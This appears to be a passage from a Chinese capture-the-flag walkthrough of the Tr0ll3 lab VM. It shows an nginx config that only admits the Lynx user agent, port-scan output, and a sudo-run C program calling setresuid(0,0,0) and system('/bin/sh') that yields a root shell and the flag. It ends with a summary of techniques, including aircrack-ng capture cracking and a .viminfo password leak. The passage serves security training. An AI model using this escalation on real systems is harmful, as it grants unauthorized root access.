wytshadow@Tr0ll3:/etc/nginx/sites-enabled$ cat default ## # You should look at the following URL's in order to grasp a solid understanding # of Nginx configuration files in order to fully unleash the power of Nginx. # https://www.nginx.com/resources/wiki/start/ # https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/ # https://wiki.debian.org/Nginx/DirectoryStructure # # In most cases, administrators will remove this file from sites-enabled/ and # leave it as reference inside of sites-available where it will continue to be # updated by the nginx packaging team. # # This file will automatically load configuration files provided by other # applications, such as Drupal or Wordpress. These applications will be made # available underneath a path with that package name, such as /drupal8. # # Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples. ##
# Default server configuration # server { listen 8080 default_server; listen [::]:8080 default_server; if ($http_user_agent !~ "Lynx*"){ return 403; } # SSL configuration # # listen 443 ssl default_server; # listen [::]:443 ssl default_server; # # Note: You should disable gzip for SSL traffic. # See: https://bugs.debian.org/773332 # # Read up on ssl_ciphers to ensure a secure configuration. # See: https://bugs.debian.org/765782 # # Self signed certs generated by the ssl-cert package # Don't use them in a production server! # # include snippets/snakeoil.conf;
root /var/nginx/www;
# Add index.php to the list if you are using PHP index index.html index.htm index.nginx-debian.html;
server_name _;
location / { # First attempt to serve request as file, then # as directory, then fall back to displaying a 404. try_files $uri$uri/ =404; }
# pass PHP scripts to FastCGI server # #location ~ \.php$ { # include snippets/fastcgi-php.conf; # # # With php-fpm (or other unix sockets): # fastcgi_pass unix:/var/run/php/php7.0-fpm.sock; # # With php-cgi (or other tcp sockets): # fastcgi_pass 127.0.0.1:9000; #}
# deny access to .htaccess files, if Apache's document root # concurs with nginx's one # #location ~ /\.ht { # deny all; #} }
# Virtual Host configuration for example.com # # You can move that to a different file under sites-available/ and symlink that # to sites-enabled/ to enable it. # #server { # listen 80; # listen [::]:80; # # server_name example.com; # # root /var/www/example.com; # index index.html; # # location / { # try_files $uri $uri/ =404; # } #}
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 8080/tcp open http nginx 1.14.0 (Ubuntu)
1 2 3 4 5 6 7 8 9 10 11 12
wytshadow@Tr0ll3:/etc/nginx/sites-enabled$ sudo /usr/sbin/service nginx start wytshadow@Tr0ll3:/etc/nginx/sites-enabled$ netstat -antp (No info could be readfor"-p": geteuid()=1003 but you should be root.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 192.168.56.120:22 192.168.56.1:20737 ESTABLISHED - tcp 0 448 192.168.56.120:22 192.168.56.102:48480 ESTABLISHED - tcp6 0 0 :::8080 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN -

maleus@Tr0ll3:~$ ls
dont_even_bother  dont_even_bother.c
maleus@Tr0ll3:~$ gcc dont_even_bother.c -o dont_even_bother
dont_even_bother.c: In function ‘main’:
dont_even_bother.c:2:8: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
        setresuid(0, 0, 0);
        ^~~~~~~~~
dont_even_bother.c:3:8: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
        system("/bin/sh");
        ^~~~~~
maleus@Tr0ll3:~$ sudo /home/maleus/dont_even_bother
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# pwed
/bin/sh: 3: pwed: not found
# pwd
/home/maleus
# cd /root
# ls
flag.txt
# cat flag.txt
You are truly a Jedi!

Twitter Proof:

Pr00fThatTh3L33tHax0rG0tTheFl@g!!

@Maleus21
知识点总结

aircrack-ng破解.cap包密码
nginx用户代理
lynx浏览器使用
使用ssh RSA密钥登录ssh

.viminfo文件泄露密码
setresuid(0, 0, 0) c语言脚本提权
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…